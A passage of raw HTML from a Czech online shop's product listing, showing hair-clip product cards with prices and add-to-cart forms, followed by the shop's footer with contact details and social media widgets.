            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka stříbrná ČERNÉ S MINI BÍLÝMI PUNTÍČKY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6969</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="11916" data-micro-identifier="9c1e28e4-c680-11ef-988a-2a64d7bca7ae" data-testid="productItem">
                    <a href="/pinetka-stribrna-mini-ctverecky/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka stříbrná MINI ČTVEREČKY" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/11916_pinetka-stribrna-mini-ctverecky.jpg?67724d3d" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/11916_pinetka-stribrna-mini-ctverecky.jpg?67724d3d
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-stribrna-mini-ctverecky/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka stříbrná MINI ČTVEREČKY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="90489" />
                                                                        <input type="hidden" name="productId" value="11916" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka stříbrná MINI ČTVEREČKY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6965</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="10068" data-micro-identifier="ae4917e2-73c8-11ee-b2b2-3e5eb9a3f9dd" data-testid="productItem">
                    <a href="/pinetka-slunecnice-3/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka - SLUNEČNICE" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/10068_pinetka-slunecnice.jpg?653a06c7" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/10068_pinetka-slunecnice.jpg?653a06c7
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-slunecnice-3/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - SLUNEČNICE                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pinetka-slunecnice-3/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6711</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="9561" data-micro-identifier="2c940bec-56fb-11ee-897e-d216876cc7a6" data-testid="productItem">
                    <a href="/pinetka-modra-mandala/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka - MODRÁ MANDALA" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/9561_pinetka-modra-mandala.jpg?6509b411" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/9561_pinetka-modra-mandala.jpg?6509b411
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-modra-mandala/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - MODRÁ MANDALA                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pinetka-modra-mandala/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6618</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="6720" data-micro-identifier="13da8828-d0b0-11ed-b326-ecf4bbcda94d" data-testid="productItem">
                    <a href="/pinetka-zlate-trpytky/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="5625 pinetka zlate trpytky" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/6720_5625-pinetka-zlate-trpytky.jpg?6428657a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/6720_5625-pinetka-zlate-trpytky.jpg?6428657a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-zlate-trpytky/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - ZLATÉ TŘPYTKY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pinetka-zlate-trpytky/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP5603</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="11925" data-micro-identifier="c69ff7fa-c680-11ef-b97b-2a64d7bca7ae" data-testid="productItem">
                    <a href="/pinetka-stribrna-ruzovo-tyrkysove/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka stříbrná RŮŽOVO-TYRKYSOVÉ" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/11925_pinetka-stribrna-ruzovo-tyrkysove.jpg?67724d86" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/11925_pinetka-stribrna-ruzovo-tyrkysove.jpg?67724d86
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-stribrna-ruzovo-tyrkysove/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka stříbrná RŮŽOVO-TYRKYSOVÉ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="90498" />
                                                                        <input type="hidden" name="productId" value="11925" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka stříbrná RŮŽOVO-TYRKYSOVÉ"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6968</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="9570" data-micro-identifier="c1822a18-56fb-11ee-8fc3-3e5eb9a3f9dd" data-testid="productItem">
                    <a href="/pinetka-bila-mandala/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka - BÍLÁ MANDALA" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/9570_pinetka-bila-mandala.jpg?6509b508" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/9570_pinetka-bila-mandala.jpg?6509b508
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-bila-mandala/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - BÍLÁ MANDALA                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pinetka-bila-mandala/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6621</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="11940" data-micro-identifier="19987054-c681-11ef-b13e-2a64d7bca7ae" data-testid="productItem">
                    <a href="/pinetka-stribrna-ptacek/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka stříbrná PTÁČEK" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/11940_pinetka-stribrna-ptacek.jpg?67724e0f" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/11940_pinetka-stribrna-ptacek.jpg?67724e0f
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-stribrna-ptacek/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka stříbrná PTÁČEK                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="90513" />
                                                                        <input type="hidden" name="productId" value="11940" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka stříbrná PTÁČEK"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6973</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="10227" data-micro-identifier="bd110c18-a671-11ee-8ca2-aa229da30aba" data-testid="productItem">
                    <a href="/pinetka-kvet-2/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka - DROBNÉ RŮŽIČKY" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/10227_pinetka-drobne-ruzicky.jpg?658f0538" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/10227_pinetka-drobne-ruzicky.jpg?658f0538
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-kvet-2/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - DROBNÉ RŮŽIČKY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="87627" />
                                                                        <input type="hidden" name="productId" value="10227" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka - DROBNÉ RŮŽIČKY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6752</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="10212" data-micro-identifier="564fa674-a671-11ee-8006-aa229da30aba" data-testid="productItem">
                    <a href="/pinetka-kvet-slunecnice/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Pinetka - KVĚT SLUNEČNICE" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/10212_pinetka-kvet-slunecnice.jpg?658f04bb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/10212_pinetka-kvet-slunecnice.jpg?658f04bb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-kvet-slunecnice/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - KVĚT SLUNEČNICE                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="87612" />
                                                                        <input type="hidden" name="productId" value="10212" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka - KVĚT SLUNEČNICE"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6747</span>
        </span>
    
    </div>
</div>
                </div>
        </div>
    
</div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                                                


<div class="row custom-footer elements-many">
                    
        <div class="custom-footer__contact col-sm-6 col-lg-3">
                                                                                                            <h4><span>Kontakt</span></h4>


    <div class="contact-box" data-testid="contactbox">
                    
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%221%22%20height%3D%221%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Mgr. Kateřina Dokoupilová" data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/merchant/121985104_355835345622368_8217050612363701520_n.jpg" fetchpriority="low" />
            
                            <strong data-testid="contactboxName">Mgr. Kateřina Dokoupilová</strong>
        
        <ul>
                            <li>
                    <span class="mail" data-testid="contactboxEmail">
                                                    <a href="mailto:info&#64;kvetolistek.cz">info<!---->&#64;<!---->kvetolistek.cz</a>
                                            </span>
                </li>
            
                            <li>
                    <span class="tel">
                                                                                <a href="tel:608268343" aria-label="Zavolat na 608268343" data-testid="contactboxPhone">
                                608268343
                            </a>
                                            </span>
                </li>
            
            
            
            <li class="social-icon-list">
            <a href="https://www.facebook.com/kvetolistekcz/" title="Facebook" target="_blank" class="social-icon facebook" data-testid="contactboxFacebook"></a>
        </li>
    
    
            <li class="social-icon-list">
            <a href="https://www.instagram.com/kvetolistek/" title="Instagram" target="_blank" class="social-icon instagram" data-testid="contactboxInstagram"></a>
        </li>
    
    
    
    
    

        </ul>

    </div>


<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Květolístek",
        "url" : "https://www.kvetolistek.cz",
                "employee" : "Mgr. Kateřina Dokoupilová",
                    "email" : "info@kvetolistek.cz",
                            "telephone" : "608268343",
                                
                                                                                            "sameAs" : ["https://www.facebook.com/kvetolistekcz/\", \"\", \"https://www.instagram.com/kvetolistek/"]
            }
</script>

                                                        </div>
                    
        <div class="custom-footer__articles col-sm-6 col-lg-3">
                                                                                                                        <h4><span>Informace pro vás</span></h4>
    <ul>
                    <li><a href="/nas-pribeh/">NÁŠ PŘÍBĚH</a></li>
                    <li><a href="/jak-nakupovat/">DOPRAVA A PLATBA</a></li>
                    <li><a href="/jak-nakupovat-2/">JAK NAKUPOVAT</a></li>
                    <li><a href="/hodnoceni-obchodu/">Hodnocení obchodu</a></li>
                    <li><a href="/obchodni-podminky/">Obchodní podmínky</a></li>
                    <li><a href="/podminky-ochrany-osobnich-udaju/">Podmínky ochrany osobních údajů </a></li>
                    <li><a href="/kontakty/">Kontakty</a></li>
            </ul>

                                                        </div>
                    
        <div class="custom-footer__facebook col-sm-6 col-lg-3">
                                                                                                                        <div id="facebookWidget">
            <h4><span>Facebook</span></h4>
            <div class="fb-page" data-href="https://www.facebook.com/kvetolistekcz/" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-width="191" data-height="398" style="overflow:hidden"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/kvetolistekcz/"><a href="https://www.facebook.com/kvetolistekcz/">Květolístek</a></blockquote></div></div>

        </div>
    
                                                        </div>
                    
        <div class="custom-footer__instagram col-sm-6 col-lg-3">
                                                                                                                        <h4><span>Instagram</span></h4>
        <div class="instagram-widget columns-3">
            <a href="https://www.instagram.com/p/DQRe2xWjIGf/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_572138557_18291504277286844_7211879842983766156_n.jpg"
                                                    alt="Pouze dnes akce na tyto záložky místo 100 Kč jsou za 70 Kč. Nabídka platí pouze pro tyto kusy. V případě zájmu pište do..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_572138557_18291504277286844_7211879842983766156_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_572138557_18291504277286844_7211879842983766156_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/DFaNQCpMIcO/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_475515357_18257767966286844_5227522438346177720_n.webp"
                                                    alt="DĚKUJI ZA VAŠE OBJEDNÁVKY Toto je ukázka několika posledních objednávek, zaujalo vás něco, šup na e-shop objednat 🫣🤩. Na..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_475515357_18257767966286844_5227522438346177720_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_475515357_18257767966286844_5227522438346177720_n.webp"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5-WCUsiL21/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487067488_1151915536892293_2119131235712169808_n.jpg"
                                                    alt="Znáte TĚHOTENSKÉ ROLNIČKY? 🤰 Jde o magický šperk pro nastávající maminky - rolnička vydává jemný cinkavý zvuk, na který..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487067488_1151915536892293_2119131235712169808_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_487067488_1151915536892293_2119131235712169808_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XxhLoilME/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435369364_890744196342763_931626071970496100_n.jpg"
                                                    alt="A další trojka úžasných motivů, které rozzáří váš outfit a ještě budete mít uši v teple a nezaskočí vás studený jarní..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435369364_890744196342763_931626071970496100_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435369364_890744196342763_931626071970496100_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XxBGgxxtx/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435385274_890765359673980_6486852587483596572_n.jpg"
                                                    alt="Květinové vzory - skvělé jako čelenky MÁMA A DCERA Hodí se jak pro maminky, tak pro malé slečny...."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435385274_890765359673980_6486852587483596572_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435385274_890765359673980_6486852587483596572_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5Xwp-JRGXT/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435361450_890763943007455_7511405257230908108_n.jpg"
